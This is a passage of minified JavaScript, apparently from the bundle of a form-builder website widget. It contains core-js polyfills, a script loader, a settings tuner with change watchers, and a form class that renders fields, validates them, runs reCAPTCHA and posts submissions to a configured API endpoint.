t=r.Symbol||(r.Symbol=o?{}:i.Symbol||{});"_"==e.charAt(0)||e in t||s(t,e,{value:a.f(e)})}},function(e,t,n){t.f=n(3)},function(e,t,n){e.exports=!n(12)&&!n(15)(function(){return 7!=Object.defineProperty(n(58)("div"),"a",{get:function(){return 7}}).a})},function(e,t,n){var i=n(22),r=n(32),o=n(80)(!1),a=n(61)("IE_PROTO");e.exports=function(e,t){var n,s=r(e),l=0,c=[];for(n in s)n!=a&&i(s,n)&&c.push(n);for(;t.length>l;)i(s,n=t[l++])&&(~o(c,n)||c.push(n));return c}},function(e,t,n){var i=n(32),r=n(28),o=n(114);e.exports=function(e){return function(t,n,a){var s,l=i(t),c=r(l.length),p=o(a,c);if(e&&n!=n){for(;c>p;)if((s=l[p++])!=s)return!0}else for(;c>p;p++)if((e||p in l)&&l[p]===n)return e||p||0;return!e&&-1}}},function(e,t,n){var i=n(33);e.exports=Array.isArray||function(e){return"Array"==i(e)}},function(e,t,n){var i=n(4).document;e.exports=i&&i.documentElement},function(e,t,n){var i=n(22),r=n(29),o=n(61)("IE_PROTO"),a=Object.prototype;e.exports=Object.getPrototypeOf||function(e){return e=r(e),i(e,o)?e[o]:"function"==typeof e.constructor&&e instanceof e.constructor?e.constructor.prototype:e instanceof Object?a:null}},function(e,t,n){var i=n(6),r=n(5),o=function(e,t){if(r(e),!i(t)&&null!==t)throw TypeError(t+": can't set as prototype!")};e.exports={set:Object.setPrototypeOf||("__proto__"in{}?function(e,t,i){try{(i=n(25)(Function.call,n(66).f(Object.prototype,"__proto__").set,2))(e,[]),t=!(e instanceof Array)}catch(e){t=!0}return function(e,n){return o(e,n),t?e.__proto__=n:i(e,n),e}}({},!1):void 0),check:o}},function(e,t,n){var i=n(12),r=n(31),o=n(63),a=n(46),s=n(29),l=n(60),c=Object.assign;e.exports=!c||n(15)(function(){var e={},t={},n=Symbol(),i="abcdefghijklmnopqrst";return e[n]=7,i.split("").forEach(function(e){t[e]=e}),7!=c({},e)[n]||Object.keys(c({},t)).join("")!=i})?function(e,t){for(var n=s(e),c=arguments.length,p=1,u=o.f,f=a.f;c>p;)for(var d,m=l(arguments[p++]),h=u?r(m).concat(u(m)):r(m),g=h.length,v=0;g>v;)d=h[v++],i&&!f.call(m,d)||(n[d]=m[d]);return n}:c},function(e,t,n){var i=n(3)("unscopables"),r=Array.prototype;null==r[i]&&n(24)(r,i,{}),e.exports=function(e){r[i][e]=!0}},function(e,t){e.exports=function(e,t){return{value:t,done:!!e}}},function(e,t,n){var i=n(45),r=n(34);e.exports=function(e){return function(t,n){var o,a,s=String(r(t)),l=i(n),c=s.length;return l<0||l>=c?e?"":void 0:(o=s.charCodeAt(l))<55296||o>56319||l+1===c||(a=s.charCodeAt(l+1))<56320||a>57343?e?s.charAt(l):o:e?s.slice(l,l+2):a-56320+(o-55296<<10)+65536}}},function(e,t,n){var i=n(25),r=n(60),o=n(29),a=n(28),s=n(119);e.exports=function(e,t){var n=1==e,l=2==e,c=3==e,p=4==e,u=6==e,f=5==e||u,d=t||s;return function(t,s,m){for(var h,g,v=o(t),y=r(v),b=i(s,m,3),w=a(y.length),x=0,k=n?d(t,w):l?d(t,0):void 0;w>x;x++)if((f||x in y)&&(g=b(h=y[x],x,v),e))if(n)k[x]=g;else if(g)switch(e){case 3:return!0;case 5:return h;case 6:return x;case 2:k.push(h)}else if(p)return!1;return u?-1:c||p?p:k}}},function(e,t,n){var i=n(5);e.exports=function(e,t,n,r){try{return r?t(i(n)[0],n[1]):t(n)}catch(t){var o=e.return;throw void 0!==o&&i(o.call(e)),t}}},function(e,t,n){var i=n(40),r=n(3)("iterator"),o=Array.prototype;e.exports=function(e){return void 0!==e&&(i.Array===e||o[r]===e)}},function(e,t,n){var i=n(48),r=n(3)("iterator"),o=n(40);e.exports=n(27).getIteratorMethod=function(e){if(null!=e)return e[r]||e["@@iterator"]||o[i(e)]}},function(e,t,n){var i=n(4),r=n(13),o=n(16),a=n(49),s=n(30),l=n(51),c=n(50),p=n(6),u=n(15),f=n(68),d=n(39),m=n(94);e.exports=function(e,t,n,h,g,v){var y=i[e],b=y,w=g?"set":"add",x=b&&b.prototype,k={},S=function(e){var t=x[e];o(x,e,"delete"==e?function(e){return!(v&&!p(e))&&t.call(this,0===e?0:e)}:"has"==e?function(e){return!(v&&!p(e))&&t.call(this,0===e?0:e)}:"get"==e?function(e){return v&&!p(e)?void 0:t.call(this,0===e?0:e)}:"add"==e?function(e){return t.call(this,0===e?0:e),this}:function(e,n){return t.call(this,0===e?0:e,n),this})};if("function"==typeof b&&(v||x.forEach&&!u(function(){(new b).entries().next()}))){var O=new b,C=O[w](v?{}:-0,1)!=O,E=u(function(){O.has(1)}),_=f(function(e){new b(e)}),j=!v&&u(function(){for(var e=new b,t=5;t--;)e[w](t,t);return!e.has(-0)});_||((b=t(function(t,n){c(t,b,e);var i=m(new y,t,b);return null!=n&&l(n,g,i[w],i),i})).prototype=x,x.constructor=b),(E||j)&&(S("delete"),S("has"),g&&S("get")),(j||C)&&S(w),v&&x.clear&&delete x.clear}else b=h.getConstructor(t,e,g,w),a(b.prototype,n),s.NEED=!0;return d(b,e),k[e]=b,r(r.G+r.W+r.F*(b!=y),k),v||h.setStrong(b,e,g),b}},function(e,t,n){var i=n(6),r=n(84).set;e.exports=function(e,t,n){var o,a=t.constructor;return a!==n&&"function"==typeof a&&(o=a.prototype)!==n.prototype&&i(o)&&r&&r(e,o),e}},function(e,t,n){var i=n(13),r=n(27),o=n(15);e.exports=function(e,t){var n=(r.Object||{})[e]||Object[e],a={};a[e]=t(n),i(i.S+i.F*o(function(){n(1)}),"Object",a)}},function(e,t,n){var i=n(5),r=n(44),o=n(3)("species");e.exports=function(e,t){var n,a=i(e).constructor;return void 0===a||null==(n=i(a)[o])?t:r(n)}},function(e,t,n){var i,r,o,a=n(25),s=n(130),l=n(82),c=n(58),p=n(4),u=p.process,f=p.setImmediate,d=p.clearImmediate,m=p.MessageChannel,h=p.Dispatch,g=0,v={},y=function(){var e=+this;if(v.hasOwnProperty(e)){var t=v[e];delete v[e],t()}},b=function(e){y.call(e.data)};f&&d||(f=function(e){for(var t=[],n=1;arguments.length>n;)t.push(arguments[n++]);return v[++g]=function(){s("function"==typeof e?e:Function(e),t)},i(g),g},d=function(e){delete v[e]},"process"==n(33)(u)?i=function(e){u.nextTick(a(y,e,1))}:h&&h.now?i=function(e){h.now(a(y,e,1))}:m?(o=(r=new m).port2,r.port1.onmessage=b,i=a(o.postMessage,o,1)):p.addEventListener&&"function"==typeof postMessage&&!p.importScripts?(i=function(e){p.postMessage(e+"","*")},p.addEventListener("message",b,!1)):i="onreadystatechange"in c("script")?function(e){l.appendChild(c("script")).onreadystatechange=function(){l.removeChild(this),y.call(e)}}:function(e){setTimeout(a(y,e,1),0)}),e.exports={set:f,clear:d}},function(e,t,n){var i=n(44);e.exports.f=function(e){return new function(e){var t,n;this.promise=new e(function(e,i){if(void 0!==t||void 0!==n)throw TypeError("Bad Promise constructor");t=e,n=i}),this.resolve=i(t),this.reject=i(n)}(e)}},function(e,t,n){n.d(t,"a",function(){return c});var i=n(0),r=(n.n(i),n(1)),o=(n.n(r),n(18)),a=(n.n(o),n(72)),s=(n.n(a),n(10));function l(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}n.n(s);var c=function(){function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e)}return function(e,t,n){n&&l(e,n)}(e,0,[{key:"addScript",value:function(e,t,n){var i=document.createElement("script");return i.src=e,i.async=!1,"function"==typeof t&&(i.onerror=t),"function"==typeof n&&(i.onload=n),document.body.appendChild(i),i}},{key:"load",value:function(e){var t=this;return new Promise(function(n,i){if(e){var r,o=function(){return n()},a=function(){return i()},s=e.length-1;e.forEach(function(e,n){var i=function(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=[],i=!0,r=!1,o=void 0;try{for(var a,s=e[Symbol.iterator]();!(i=(a=s.next()).done)&&(n.push(a.value),!t||n.length!==t);i=!0);}catch(e){r=!0,o=e}finally{try{i||null==s.return||s.return()}finally{if(r)throw o}}return n}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance")}()}(e,2),l=i[0],c=i[1],p=n===s?o:void 0;if("function"==typeof c&&c()){if("function"!=typeof p)return;return r&&(r.addEventListener("error",a),r.addEventListener("load",p)),void setTimeout(function(){return p()})}r=t.addScript(l,a,p)})}else n()})}}]),e}()},function(e,t,n){n.d(t,"a",function(){return g});var i=n(0),r=(n.n(i),n(1)),o=(n.n(r),n(7)),a=(n.n(o),n(35)),s=(n.n(a),n(17)),l=(n.n(s),n(18)),c=(n.n(l),n(47)),p=(n.n(c),n(10)),u=(n.n(p),n(142));function f(e){return(f="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function d(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function m(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function h(e,t,n){return t&&m(e.prototype,t),n&&m(e,n),e}n.n(u);var g=function(){function e(t){var n=this;d(this,e),this.changeWatcher=new v,this.valueProcessor=new y,this.settingsHandler=new b(this.changeWatcher,this.valueProcessor),this._rawSettings={},Object.keys(t).forEach(function(e){n._rawSettings[e]=t[e]}),this._settings=new Proxy(this._rawSettings,{get:function(e,t){return n.settingsHandler.get(e,t)},set:function(e,t,i){return n.settingsHandler.set(e,t,i)}})}return h(e,[{key:"get",value:function(e){return this._settings[e]}},{key:"set",value:function(e){var t=this,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:void 0;"object"!==f(e)?this._settings[e]=n:Object.keys(e).forEach(function(n){t.set(n,e[n])})}},{key:"modify",value:function(e,t){return this.valueProcessor.attachModifier(e,t)}},{key:"defineModifier",value:function(e,t){return this.valueProcessor.defineModifier(e,t)}},{key:"watch",value:function(e,t){return this.changeWatcher.watch(e,t)}},{key:"batchWatch",value:function(e,t){return this.changeWatcher.batchWatch(e,t)}},{key:"settings",get:function(){return this._settings}}]),e}(),v=function(){function e(){d(this,e),this.watchers={}}return h(e,null,[{key:"parseNames",value:function(e){return"string"==typeof e&&(e=e.split(/(\s|,)+/)),e}}]),h(e,[{key:"watch",value:function(e,t){var n=this;(e=this.constructor.parseNames(e)).forEach(function(e){e in n.watchers||(n.watchers[e]=[]),n.watchers[e].push(t)})}},{key:"batchWatch",value:function(e,t){var n,i=this,r={};(e=this.constructor.parseNames(e)).forEach(function(e){e in i.watchers||(i.watchers[e]=[]),i.watchers[e].push(function(i,o){n&&(clearTimeout(n),n=null),r[e]=[i,o],n=setTimeout(function(){return t(r)})})})}},{key:"trigger",value:function(e,t,n){e in this.watchers&&this.watchers[e].forEach(function(e){return e(n,t)})}}]),e}(),y=function(){function e(){d(this,e),this.modifiers={int:function(e){return parseInt(e,10)},bool:function(e){return!!e}},this.rules={}}return h(e,null,[{key:"sanitize",value:function(e){return"object"===f(e)&&null!==e?Object.assign(Array.isArray(e)?[]:{},e):e}}]),h(e,[{key:"attachModifier",value:function(e,t){if(e in this.rules||(this.rules=[]),"function"!=typeof t){if(!(t in this.modifiers))throw new Error("Unknown modifier ".concat(t));this.rules[e].push(this.modifiers[t])}else this.rules[e].push(t)}},{key:"defineModifier",value:function(e,t){if("function"!=typeof t)throw new Error("Modifier should be a function");this.modifiers[e]=t}},{key:"process",value:function(e,t){return t=this.constructor.sanitize(t),e in this.rules&&this.rules[e].forEach(function(e){t=e(t)}),t}}]),e}(),b=function(){function e(t,n){d(this,e),this.changeWatcher=t,this.valueProcessor=n}return h(e,[{key:"get",value:function(e,t){if(t in e)return this.valueProcessor.process(t,e[t])}},{key:"set",value:function(e,t,n){var i=e[t];return e[t]=n,this.changeWatcher.trigger(t,i,this.get(e,t)),!0}}]),e}()},function(e,t,n){n.d(t,"a",function(){return d});var i=n(0),r=(n.n(i),n(1)),o=(n.n(r),n(2)),a=(n.n(o),n(71)),s=n(100),l=n(102);function c(e){return(c="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function p(e){return(p=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function u(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function f(e,t){return(f=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}var d=function(e){function t(e,n,i,r){var o;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),(o=function(e,t){return!t||"object"!==c(t)&&"function"!=typeof t?function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e):t}(this,p(t).call(this))).app=e,o.root=n,o.id=r,o.tuner=new s.a(i),o.language=new l.d,o.style=new l.e(n),o.analytics=new l.a(e.meta,i.widgetId),o.root.setAttribute("id","".concat(e.meta.alias,"-").concat(r)),o.rootDefaultClasses=n.getAttribute("class"),o}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&f(e,t)}(t,a.a),function(e,t,n){n&&u(e,n)}(t,0,[{key:"boot",value:function(e,t,n,i){return new this(e,t,n,i)}}]),t}()},function(e,t,n){var i=n(144),r=n(145),o=n(146),a=n(147),s=n(149);n.d(t,"d",function(){return i.a}),n.d(t,"e",function(){return r.a}),n.d(t,"a",function(){return o.a}),n.d(t,"b",function(){return a.a}),n.d(t,"c",function(){return s.a})},function(e,t,n){n(148)("link",function(e){return function(t){return e(this,"a","href",t)}})},function(e,t,n){n.d(t,"a",function(){return m});var i=n(0),r=(n.n(i),n(1)),o=(n.n(r),n(2)),a=(n.n(o),n(7)),s=(n.n(a),n(101)),l=n(105),c=n(256);function p(e){return(p="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function u(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function f(e){return(f=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function d(e,t){return(d=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}var m=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){return!t||"object"!==p(t)&&"function"!=typeof t?function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e):t}(this,f(t).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&d(e,t)}(t,s.a),function(e,t,n){t&&u(e.prototype,t),n&&u(e,n)}(t,[{key:"init",value:function(){this.form=new l.a(this)}}],[{key:"defaults",get:function(){return Object.assign({},c.a)}}]),t}()},function(e,t,n){n.d(t,"a",function(){return G});var i=n(23),r=(n.n(i),n(26)),o=(n.n(r),n(20)),a=(n.n(o),n(21)),s=(n.n(a),n(10)),l=(n.n(s),n(0)),c=(n.n(l),n(1)),p=(n.n(c),n(18)),u=(n.n(p),n(2)),f=(n.n(u),n(157)),d=(n.n(f),n(106)),m=(n.n(d),n(107)),h=(n.n(m),n(108)),g=(n.n(h),n(8)),v=(n.n(g),n(7)),y=(n.n(v),n(35)),b=(n.n(y),n(17)),w=(n.n(b),n(11)),x=n(161),k=n(162),S=n(169),O=n(204),C=n(213),E=n(242),_=n(244),j=n(246),T=n(248),M=n(109),D=n(250),P=n.n(D),A=n(251),I=n.n(A),z=n(252),L=n.n(z),R=n(253),F=n.n(R),N=n(254),H=n.n(N),W=n(255),B=n.n(W);function Y(e){return(Y="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function V(e){return function(e){if(Array.isArray(e)){for(var t=0,n=new Array(e.length);t<e.length;t++)n[t]=e[t];return n}}(e)||function(e){if(Symbol.iterator in Object(e)||"[object Arguments]"===Object.prototype.toString.call(e))return Array.from(e)}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance")}()}function U(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function q(e){return(q=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function J(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function Z(e,t){return(Z=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}var G=function(e){function t(e){var n;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),(n=function(e,t){return!t||"object"!==Y(t)&&"function"!=typeof t?J(e):t}(this,q(t).call(this,e))).meta=e.app.meta,n.storage=new x.a(n.meta.name+e.id),n.settings=e.tuner.settings,n.elementTypes={text:S.n,textarea:S.o,email:S.d,phone:S.h,number:S.g,url:S.p,checkbox:S.a,datepicker:S.b,scaleStars:S.l,scaleSmiles:S.k,scaleThumb:S.m,scaleNumbers:S.j,radio:S.i,dropdown:S.c,hidden:S.f,file:S.e,divider:O.b,heading:O.c,caption:O.a,label:O.d},n.items=[],n.allItems=[],n.elements=[],n.groups=[],n.data={},n.mailActive=n.settings.mailActive,n.mailTo=n.settings.mailTo||null,"string"==typeof n.mailTo&&""!==n.mailTo&&(n.mailTo=n.mailTo.split(",")),n.apiUrl=n.settings.apiUrl||n.meta.apiUrl,n.apiAction=n.settings.apiAction||"",n.widgetId=n.settings.widgetId||"",n.root.removeAttribute("id"),n.root.setAttribute("id","".concat(n.prefix,"-").concat(e.id)),n.specialFields=["ei","recaptcha_token","caption","heading","label","divider","group",""],n.elementsToCheck=["email","url"],n.floatingVisible=!1,n.resizeTimeout=null,n.inputTimeout=null,n.floatingButton=new C.a(e,J(n)),n.steps=new T.a(e,J(n)),n.actions=new _.a(e,J(n)),n.formData=new FormData,n.tune(),n.renderLayout(),n.renderForm(),n.stylize(),n.updateRootClasses(),n.moveLayout(),n.initCaptcha(),n}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&Z(e,t)}(t,w.c),function(e,t,n){t&&U(e.prototype,t)}(t,[{key:"tune",value:function(){var e=this;this.widget.tuner.batchWatch("layout",function(){return e.moveLayout()}),this.widget.tuner.batchWatch("layout style",function(){return e.updateRootClasses()}),this.widget.tuner.batchWatch("headerActive headerPictureUrl headerTitle headerText",function(){e.renderHeader(),e.updateRootClasses()}),this.widget.tuner.batchWatch("footerText",function(){e.renderFooter()}),this.widget.tuner.batchWatch("fields steps stepsText showProgress",function(){e.renderForm(),e.updateRootClasses()}),this.widget.tuner.batchWatch("calendarWeekdaysShorthand calendarMonthsLonghand",function(){e.renderForm(),e.updateRootClasses()}),this.widget.tuner.batchWatch("submitText stepBackText stepNextText",function(){e.actions.setButtonsText()}),this.widget.tuner.batchWatch("floatingIcon floatingText floatingPosition",function(){e.floatingButton.render()}),this.widget.tuner.batchWatch("errorMessageAllRequired errorMessageIncorrect errorMessageSetMailTo errorMessageRequiredCaptcha errorMessageFileSizeLimit errorMessageFileNotAllowed errorMessageUnknown errorMessageRequired errorMessageInvalid errorMessageInvalidEmail errorMessageInvalidPhone errorMessageInvalidUrl",function(){e.formCheck(!0)}),this.widget.tuner.watch("mailTo",function(t){e.mailTo=t,e.formCheck()}),this.widget.tuner.watch("recaptchaType",function(){e.initCaptcha()}),this.widget.tuner.batchWatch("successMessage successContinueText actionAfterSubmit",function(){return e.renderSuccess()}),this.widget.tuner.watch("ei",function(t){e.ei=t,e.recaptcha&&e.recaptcha.view&&e.recaptcha.view.ei&&(e.recaptcha.view.ei.value=t)}),this.widget.tuner.watch("width mainColor customCSS",function(){e.widget.style.update(e.formatSettings(Object.assign({},e.settings))),e.enableSteps&&setTimeout(function(){e.steps.calculateStepHeight(0)},300)})}},{key:"initCaptcha",value:function(){this.recaptcha&&this.recaptcha.destroy(),this.recaptcha=new E.a(this.widget,this)}},{key:"checkStepsMode",value:function(){var e=0;this.enableSteps=!1,this.settings.fields.forEach(function(t){"group"===t.type&&e++}),e>1&&(this.enableSteps=!0)}},{key:"renderLayout",value:function(){this.viewLayout=w.i.render(P.a),this.viewLayout.putTo(this.root),this.viewLayout.floatingSpot.setAttribute("id","".concat(this.prefix,"-").concat(this.widget.id)),document.body.appendChild(this.viewLayout.floatingSpot)}},{key:"renderForm",value:function(){var e=this;this.view=w.i.render(I.a),this.view.putTo(this.viewLayout.formInner),this.checkStepsMode(),this.renderElements(),this.actions.render(),this.floatingButton.render(),this.recaptcha&&this.recaptcha.render(),this.renderHeader(),this.renderFooter(),setTimeout(function(){e.checkWidth()},100),"message"===this.settings.actionAfterSubmit&&this.renderSuccess(),this.enableSteps&&(this.steps.enableSteps(),this.steps.calculateStepHeight(0)),this.formCheck(!1),this.watch()}},{key:"renderElements",value:function(){var e=this;this.allItems&&this.allItems.forEach(function(e){e.destroy()}),this.fieldIdCounter=0,this.items=[],this.allItems=[],this.groups=[];var t=this.settings.saveProgress?this.getStorageData():{},n=this.getParamsData(),i=Object.assign(t,n);this.settings.fields.forEach(function(t){if(t.type){var n={};if("group"===t.type)n=new j.a(e.widget,e,t,i);else{var r=t.hasOwnProperty("value")?t.value:"",o="field-"+e.fieldIdCounter,a=(t.label||"").replace(/[^A-Za-zА-Яа-я0-9\s]/g,"").replace(/ /g,"-").toLowerCase();i&&(i.hasOwnProperty(o)&&(r=i[o]),i.hasOwnProperty(a)&&(r=i[a])),t=Object.assign({},t,{value:r,id:e.fieldIdCounter,name:a||o}),e.elementTypes[t.type]&&(n=new e.elementTypes[t.type](e.widget,t,e)).view.appendTo(e.view.fieldset),n.checkPristine&&n.checkPristine()}n&&(-1===e.specialFields.join(" ").indexOf(t.type)&&(e.fieldIdCounter++,e.items.push(n)),e.groups.push(n),e.allItems.push(n))}}),this.getAllElements()}},{key:"renderHeader",value:function(){this.settings.headerActive?(this.isURL(this.settings.headerPictureUrl)&&this.settings.headerPictureUrl?this.viewHeader=w.i.render(L.a,{headerPictureUrl:this.settings.headerPictureUrl,headerTitle:this.settings.headerTitle,headerText:this.settings.headerText,icon:!1}):this.viewHeader=w.i.render(L.a,{headerPictureUrl:this.settings.headerPictureUrl?new M.a(this.widget,this.settings.headerPictureUrl).item:null,headerTitle:this.settings.headerTitle,headerText:this.settings.headerText,icon:!0}),this.viewHeader.putTo(this.view.headerContainer)):this.viewHeader&&(this.viewHeader.element.innerHTML="",this.viewHeader=null)}},{key:"renderFooter",value:function(){this.viewFooter=w.i.render(F.a,{footerText:this.settings.footerText}),this.viewFooter.putTo(this.view.footerContainer)}},{key:"isURL",value:function(e){return null!==e.match(/(http(s)?:\/\/.)?(www\.)?[-a-zA-Z0-9@:%._+~#=]{2,256}\.[a-z]{2,6}\b([-a-zA-Z0-9@:%_+.~#?&\/=]*)/g)}},{key:"renderSuccess",value:function(){var e=this;"message"===this.settings.actionAfterSubmit&&(this.viewSuccess=w.i.render(H.a,{successMessage:this.settings.successMessage,successContinueText:this.settings.successContinueText}),this.viewSuccess.continue.addEventListener("click",function(){e.resetForm()}),this.viewSuccess.putTo(this.view.success))}},{key:"submitForm",value:function(e){if(this.formCheck(!0)){this.appendNames(),this.appendValues(),this.settings.ei?this.formData.append("ei",this.settings.ei||null):(this.mailTo&&Array.isArray(this.mailTo)&&this.formData.append("mail_to",this.mailTo.join(", ")),this.settings.mailCC&&this.formData.append("mail_cc",this.settings.mailCC.join(", ")),this.settings.mailBCC&&this.formData.append("mail_bcc",this.settings.mailBCC.join(", ")),this.settings.mailSubject&&this.formData.append("mail_subject",this.settings.mailSubject),this.settings.mailTemplate&&this.formData.append("mail_template",this.settings.mailTemplate),this.settings.mailReplyTo&&this.formData.append("mail_reply",this.settings.mailReplyTo)),this.formData.append("page_url",this.getSiteUrl("page")),this.formData.append("website_url",this.getSiteUrl("site")),this.apiAction&&this.formData.append("action",this.apiAction),this.widgetId&&this.formData.append("widget_id",this.widgetId),this.resetError();var t={};this.elements.forEach(function(e){return t[e.settings.name]=e}),this.mailActive?this.send(e):this.submitCallback(e)}else e&&e()}},{key:"executeRecapthca",value:function(){var e=this;return this.recaptcha.execute().then(function(t){e.formData.append("recaptcha_type",e.settings.recaptchaType),e.formData.append("recaptcha_token",t)})}},{key:"send",value:function(e){var t=this;this.executeRecapthca().then(function(){fetch(t.apiUrl,{method:"POST",body:t.formData,mode:"cors",credentials:"include"}).then(function(e){return e.json()}).then(function(n){var i;if(i=Array.isArray(n)?function(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=[],i=!0,r=!1,o=void 0;try{for(var a,s=e[Symbol.iterator]();!(i=(a=s.next()).done)&&(n.push(a.value),!t||n.length!==t);i=!0);}catch(e){r=!0,o=e}finally{try{i||null==s.return||s.return()}finally{if(r)throw o}}return n}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance")}()}(n,2)[1]:"FAIL",t.formData=new FormData,!i||"OK"!==i)return t.showError(i),t.recaptcha.reset(),void(e&&e());t.submitCallback(e)},function(){t.formData=new FormData,e&&e(),t.showError(t.tuner.get("errorMessageUnknown")||"Unknown error")})},function(){})}},{key:"getAllElements",value:function(){var e=this;this.elements=[],this.items.forEach(function(t){var n;t.settings&&"group"===t.settings.type?(n=e.elements).push.apply(n,V(t.items)):e.elements.push(t)})}},{key:"submitCallback",value:function(e){e&&e(),this.storage.set("field_values",{}),"message"===this.settings.actionAfterSubmit?(this.renderForm(),this.toggleSent(!0)):"redirect"===this.settings.actionAfterSubmit?window.location.replace(this.settings.redirectUrl):"hide"===this.settings.actionAfterSubmit&&(this.view.element.innerHTML="")}},{key:"appendValues",value:function(){var e=this;this.elements.forEach(function(t){var n=t.settings.id,i=t.getValue();"file"===t.settings.type?i&&i.forEach(function(t){e.formData.append("files[]",t)}):(i=i||" - ",e.formData.append("field_values[".concat(n,"]"),i),e.data[n]=e.data[n]||{},e.data[n].value=encodeURIComponent(i))})}},{key:"appendNames",value:function(){var e=this;this.elements.forEach(function(t){var n=t.settings.id,i=t.settings.type||"";t.settings.label?i=t.settings.label:t.settings.placeholder&&(i=t.settings.placeholder),"file"!==t.settings.type&&(e.formData.append("field_names[".concat(n,"]"),i),e.data[n]=e.data[n]||{},e.data[n].name=encodeURIComponent(i))})}},{key:"getSiteUrl",value:function(e){var t="";switch(e){case"page":t=document.location.href,/apps\.elf(home|sight)\./.test(t)&&(t="https://apps.elfsight.com");break;case"site":t=document.location.hostname}return encodeURIComponent(t)}},{key:"formCheck",value:function(e){return this.recaptcha&&this.recaptcha.toggleView(!1),e&&this.elements.forEach(function(e){e.hideErrors&&e.hideErrors()}),this.requiredCheck(e)?this.correctCheck(e)?this.mailTo&&this.mailTo.length||!this.settings.preview?((this.steps&&this.steps.isLastStep()||!this.enableSteps)&&this.recaptcha&&this.recaptcha.toggleView(!0),!(this.recaptcha&&!this.recaptcha.check()&&(e&&this.showError(this.tuner.get("errorMessageRequiredCaptcha")||"Please, enter the captcha"),1))):(e&&this.showError(this.tuner.get("errorMessageSetMailTo")||"Please, set the email to send messages to"),!1):(e&&this.showError(this.tuner.get("errorMessageAllIncorrect")||"Please, fill all the fields correctly"),!1):(e&&this.showError(this.tuner.get("errorMessageAllRequired")||"Please, fill all the required fields"),!1)}},{key:"requiredCheck",value:function(e){var t=this,n=0,i=0;return this.elements.forEach(function(r){r.settings&&r.settings.required&&(n++,r.getValue()?(i++,r.errorShow&&(r.hideErrors(),t.resetError())):e&&r.showError("required"))}),this.enableSteps&&this.steps.calculateStepHeight(),n===i}},{key:"correctCheck",value:function(e){var t=this,n=!0;return this.elements.forEach(function(i){i.settings&&t.elementsToCheck.includes(i.settings.type)&&(i.validate&&!i.validate()?(e&&i.showError("invalid"),n=!1):i.errorShow&&(i.hideErrors(),t.resetError()))}),n}},{key:"saveInputsData",value:function(){var e=this,t={},n=0;this.elements.forEach(function(i){if(i.settings){var r=i.settings.kebabCaseLabel||"field-"+n;if(i.settings&&-1===e.specialFields.join(" ").indexOf(i.settings.type)){var o=i.getValue();o&&(t[r]=o),i.checkPristine&&i.checkPristine()}e.storage.set("field_values",t),n++}})}},{key:"getStorageData",value:function(){return this.storage.get("field_values")||{}}},{key:"getParamsData",value:function(){var e={};return window.location.search.substring(window.location.search.indexOf("?")+1).split("&").forEach(function(t){if(t){var 